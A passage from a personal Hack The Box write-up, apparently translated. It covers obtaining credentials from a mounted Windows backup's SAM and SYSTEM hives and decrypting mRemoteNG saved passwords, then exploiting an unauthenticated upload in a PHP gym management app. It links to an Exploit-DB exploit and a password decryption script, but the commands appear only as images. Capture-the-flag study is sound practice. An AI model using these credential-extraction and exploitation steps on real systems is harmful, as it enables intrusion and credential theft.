

At first glance, if SMB had nothing to offer, I was going to be completely stuck.

Luckily, anonymous access was enabled.
| |

I downloaded everything, but one file brought me to a standstill. The hint said not to download everything because it would be very slow.


This was the file. It was still growing and was simply too large. Following the hint, I stopped downloading it and deleted what I had because it was taking up too much space.
At this point, judging by the services that were open, I was probably expected to find the username and password myself. I couldn’t think of any other way this box could be solved.

I used this method to mount the smaller vhd file, but it was completely empty when I opened it. There was probably something in the larger vhd file, but downloading it was far too slow. Maybe mounting it over the SMB service would work better?
While searching, I found a blog post whose IP and method were exactly the same as the write-up, so I kept looking elsewhere.

https://medium.com/@klockw3rk/mounting-vhd-file-on-kali-linux-through-remote-share-f2f9542c1f25
This blog used the same method as the previous one and was also written specifically for this lab.
I searched for quite a while after that, but almost everything I found was about this particular lab. If this box had not already been released and I had needed to figure it out on my own, it probably would have been pretty difficult. The idea itself is easy to understand. I had already spent ages trying to download the file, but it was huge and the connection was slow. The method uses the CIFS SMB file share to mount the vhd from the target’s SMB service directly on the local machine. That way, files are loaded only as I access them locally. In practice, though, I still didn’t know how to do it. I had already figured out how the next stage would probably work: pull out SAM or HTDS.dit, use PTH or winrm, and get a shell. I couldn’t see any other route unless the password had been changed and I needed to hunt down the SSH password instead.

| |
I needed to copy out the SAM and SYSTEM files from C:\Windows\System32\config and rename them sam.hiv and system.hiv.

Then it was just a matter of decrypting them. My Kali installation didn’t have this py file, so I moved them to Windows and decrypted them there.
| |
The Administrator password was empty, so I would most likely need to get back in and escalate privileges.

I tried logging in many different ways, but authentication kept failing. After trying for a long time, I finally remembered that port 22 was still sitting there unused.

I got in successfully. I’m skipping a long stretch here where I kept digging through files and found nothing. Later, I thought about trying something like sudo su, but that obviously wasn’t going to work and wasn’t realistic. Then it suddenly clicked: since I was using SSH now, could I connect with a public key? After all, SAM told me this password was empty, although that did not necessarily mean it really was. So I started looking for a public key.
I found the configuration file here.

But PubkeyAuthentication was commented out, so it seemed that public-key login was not allowed.

At the very bottom, though, I found what looked like a public-key setting for the administrators match group?


But I had absolutely no permissions.

I went back to the mount and searched through the backup again. I hadn’t tried looking through the ssh directory there before.


There was nothing there either.
I was completely stuck at this point. Instead of looking at a write-up, I checked the next-step hint on Hack The Box.

So there was another remote connection tool?
I found it.

Following the hint:
https://github.com/mRemoteNG/mRemoteNG/issues/1963


password
| |
https://www.errno.fr/mRemoteNG.html
https://github.com/gquere/mRemoteNG_password_decrypt/ # decryption script
Copying it directly would mess up the formatting, so I transferred it out over SMB.
| |

Done.
The difficulty was fair. For the initial shell, I might have spent a very long time searching if later players hadn’t written blog posts explaining how to mount the remote file. I got stuck on the privilege-escalation stage because I didn’t inspect every program carefully enough. At the time, I only looked through Program Files and never checked Program Files (x86). I still had to rely on Hack The Box’s guided mode: submitting the user flag gave me the next step. I really just need more practice.
Clean up the mounts afterward, or things can get a little sluggish.
| |
11.Buff
Information gathering:

Port 8080 was hosting a gym website. After reading the site’s readme.md and doing some searching, I found the project page:
https://projectworlds.in/free-projects/php-projects/gym-management-system-project-in-php/

There was an initial password here, but it had already been changed.

I downloaded the project and found a default user, but those credentials had been changed too.

Then I started auditing the code and noticed that upload.php didn’t seem to perform any authentication checks.
When I searched for an exploit, I actually found one with a CVE number. I wanted to make sure it hadn’t been written later by someone who had already completed the box:
https://www.exploit-db.com/exploits/48506


Clearly, that exploit existed before this box was released, so it wasn’t something copied from somebody else’s write-up.
Exploiting it manually would have been simple enough. Crafting the file-upload request was a little tedious, but after setting the project up locally and capturing the request, I could have just changed the IP. I went with the exploit here for convenience.

That really was convenient. Time to start privilege escalation.
Skipping over a long stretch here: I spent ages trying to upload an exe for a reverse shell, but nothing worked at all. Neither smb nor certutil worked.
The uploaded shell wouldn’t open either. After a lot of attempts, I finally got it working:
| |

Privilege escalation:
It didn’t seem to be connected to the database.

But the database was definitely running.


No wonder I couldn’t use it.
After that, the connection kept dropping, and then I couldn’t do anything.

Switching to another openvpn node fixed it.
I found CloudMe_1112.exe in shaun’s download directory.
And I found an exploit for it.
